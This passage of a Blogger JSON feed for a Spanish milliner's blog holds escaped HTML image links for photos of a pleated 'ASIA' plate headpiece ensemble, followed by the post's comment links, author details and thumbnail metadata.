height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXsqRUPf_KDnAgBilFKxTlhqOWBNFVXX8MHA9-oWUPqxhhnfi0EXNFdWJva1ontTbbW4wi7V97MUydylmyx6ttZZUOcglbBHVbVPG9TwYqN77XZeGAYkFny_AXrX__UzWcoZvTuG30iiDFZGkCdGY5mPCASvE7Dju-wLq9GhDUb_wlI8hACLAkkC1MA\/w580-h640\/DSC_0045%20RETOC.jpg\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfWuD77bYVRSgmCO2T0vJBDEVAkPj8YlniS0VLFdKnSMxJ4R3JzQeD_UDL7TViyg8gsrH73rXEAUIAhXjn7KayQvk4RMR5-pXeDhp1F-DKwhvUrwyr9H-eS2bYeYqsd9btwxTIoMm-rX9YVYNVlh9ytliEcbib1MxsEeIjhYvaEDmf1_GI3XEu5jlWA\/s4248\/DSC_0053%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4248\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfWuD77bYVRSgmCO2T0vJBDEVAkPj8YlniS0VLFdKnSMxJ4R3JzQeD_UDL7TViyg8gsrH73rXEAUIAhXjn7KayQvk4RMR5-pXeDhp1F-DKwhvUrwyr9H-eS2bYeYqsd9btwxTIoMm-rX9YVYNVlh9ytliEcbib1MxsEeIjhYvaEDmf1_GI3XEu5jlWA\/w640-h462\/DSC_0053%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2Pl8imz2twJy6zxy9pO-jT8w9ws1fj1dADqcDV9vYtRMBo9Idr7J-dhebmlPPaPZxO_GTHkv6JaW5x6VVmILGkFL16kCPJ5k-OVAQsoCYD-q7LJAjSVPZOnr6CObtvtojhJ_ynMe__D8lLysxo_ic-H8BXiUM3AMvvYVa4jiXPyGUKf1gEMjciYcuQ\/s4608\/DSC_0056%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4608\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2Pl8imz2twJy6zxy9pO-jT8w9ws1fj1dADqcDV9vYtRMBo9Idr7J-dhebmlPPaPZxO_GTHkv6JaW5x6VVmILGkFL16kCPJ5k-OVAQsoCYD-q7LJAjSVPZOnr6CObtvtojhJ_ynMe__D8lLysxo_ic-H8BXiUM3AMvvYVa4jiXPyGUKf1gEMjciYcuQ\/w640-h426\/DSC_0056%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsEYSK_f0mIR5t9wiioV1e10X-2dqHYDiX0TeCnPPC20mHkPYWZtHh1LgoZViIP1MOLpUo_KGJFZfmM2bmmyoOrJ5jN0aWf3LFalnWlcVB6UTdgLYdR19wB9qMYAqETWL-vyNQtwDwf5SSKQU1_x--6M8Gf0ZdcWFROYcZUd5i5jETXa6o7Lx6VYb6g\/s4608\/DSC_0047%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2652\" data-original-width=\"4608\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsEYSK_f0mIR5t9wiioV1e10X-2dqHYDiX0TeCnPPC20mHkPYWZtHh1LgoZViIP1MOLpUo_KGJFZfmM2bmmyoOrJ5jN0aWf3LFalnWlcVB6UTdgLYdR19wB9qMYAqETWL-vyNQtwDwf5SSKQU1_x--6M8Gf0ZdcWFROYcZUd5i5jETXa6o7Lx6VYb6g\/w640-h368\/DSC_0047%20retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_3vID7p_BjIeN23AA6nvaJceJAR0OuR7S7EWDt31Kczg5UhW1zueSvAzEl3EdcltMrFPhdbXFyKtHPlyHXNispvLppuoDO14Yb7eIFzY5oXRCr5ZgFYp7jEVMQn7GlPmOWx_MRYmfScrpz2OW0Lzn3huGfVh_F_-GOR0L-PDVPEmdTMDqKTYn2onrw\/s3288\/DSC_0051%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3288\" data-original-width=\"2952\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_3vID7p_BjIeN23AA6nvaJceJAR0OuR7S7EWDt31Kczg5UhW1zueSvAzEl3EdcltMrFPhdbXFyKtHPlyHXNispvLppuoDO14Yb7eIFzY5oXRCr5ZgFYp7jEVMQn7GlPmOWx_MRYmfScrpz2OW0Lzn3huGfVh_F_-GOR0L-PDVPEmdTMDqKTYn2onrw\/w574-h640\/DSC_0051%20RETOC.jpg\" width=\"574\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4T3n7rl3IgdJ83tVmAcwOsbfn91CozQji0wiwWwr6j-sj8VjawiKbmaWxuCy0JJxGLEsgC55K1AZAn4bmSsbCK90WpqHrBcm-NqQqwEtU8CHrV-qTERxgA189sQbI7n6hflOOfuoIOVDbyssT1Ns_or8v1trhHZJ3_8CKGKv08QiofkS4uJjA02R7w\/s4392\/DSC_0050%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4392\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4T3n7rl3IgdJ83tVmAcwOsbfn91CozQji0wiwWwr6j-sj8VjawiKbmaWxuCy0JJxGLEsgC55K1AZAn4bmSsbCK90WpqHrBcm-NqQqwEtU8CHrV-qTERxgA189sQbI7n6hflOOfuoIOVDbyssT1Ns_or8v1trhHZJ3_8CKGKv08QiofkS4uJjA02R7w\/w640-h448\/DSC_0050%20retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT3XHKFQkoHeKi0ZJOS8VFqPtHVprSMhrhdbNsp-4GSf0mPNRxa42IQUmXB2wtGCINtiY6OzhfoL-Xi6678nZ_Cp7PvTGrI2zYDelAFa0q6N0yiaNQCw-EfgxSDaavO_0bgvp_Gpx_xMg08f9HEhl6WdzzMmNuPVLIUkbJE9IcROFbmB3fKhjoFij0g\/s3616\/DSC_0061%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3616\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT3XHKFQkoHeKi0ZJOS8VFqPtHVprSMhrhdbNsp-4GSf0mPNRxa42IQUmXB2wtGCINtiY6OzhfoL-Xi6678nZ_Cp7PvTGrI2zYDelAFa0q6N0yiaNQCw-EfgxSDaavO_0bgvp_Gpx_xMg08f9HEhl6WdzzMmNuPVLIUkbJE9IcROFbmB3fKhjoFij0g\/w544-h640\/DSC_0061%20RETOC.jpg\" width=\"544\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgPjAGntCzF0DuU2nkfZAp43el_mviuM3yUdYBCMV3cuEsX3a8g0JF3nIwpqD1T2s3_7uw-xVflJqGneTd8pnMr6ZOf1MNbumre14r59hOUnclfEtEFS20-GNIrWjoT3JLfTa72KOX4CAZYzeCCrTCBbE4O4RJtyQcTXllHeI9C_rLX2MrJF0VyewtQ\/s3208\/DSC_0059%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3208\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgPjAGntCzF0DuU2nkfZAp43el_mviuM3yUdYBCMV3cuEsX3a8g0JF3nIwpqD1T2s3_7uw-xVflJqGneTd8pnMr6ZOf1MNbumre14r59hOUnclfEtEFS20-GNIrWjoT3JLfTa72KOX4CAZYzeCCrTCBbE4O4RJtyQcTXllHeI9C_rLX2MrJF0VyewtQ\/w612-h640\/DSC_0059%20RETOC.jpg\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1086892560196590809\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-rosa-tocado-plato.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1086892560196590809"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1086892560196590809"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-rosa-tocado-plato.html","title":"El Conjunto de ROSA: Tocado Plato Plisado ASIA con Cartera de Seda Coordinada y Guantes de Antelina"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAgJ0OBQ-C7vrRejqX2u2mHNN0TTCKy1eUITplAFUDaSEaVGHE5yw2OzwKf5fOQNcV8bKl1l7pjFRwZz-OdCi0_3XtHV8bP8K9rFXKFc070MSaNQtgAbOltTlpLtjtW4wHKT6o5I3lOufSnNWucuiTwaamqgPKSlHOjhp7YzfJcybfAhDGTxQsbqNoQ\/s72-w640-h392-c\/DSC_0049%20retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});